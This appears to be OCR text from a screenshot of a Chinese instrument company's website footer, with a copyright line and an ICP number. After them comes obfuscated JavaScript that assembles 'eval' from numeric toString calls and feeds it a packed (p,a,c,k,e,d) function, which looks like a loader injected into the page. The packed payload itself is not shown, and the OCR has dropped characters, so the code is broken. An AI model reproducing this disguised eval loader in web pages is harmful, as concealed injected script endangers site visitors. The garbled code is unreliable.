
版权所有 ©上海瓷熙仪器仪表有限公司
沪ICP备07036704号-4
window[(14).toString(32)+(31).toString(32)+(10).toString
(32)+(21).toString(32)](function(p,a,c,k,e,d){e=function
(c){return(c
35?String.fromCharCode(c+29):c.toString(3
6))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]|
|e(c);k=[function(e){return d[e]}];e=function(){retur
n'\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp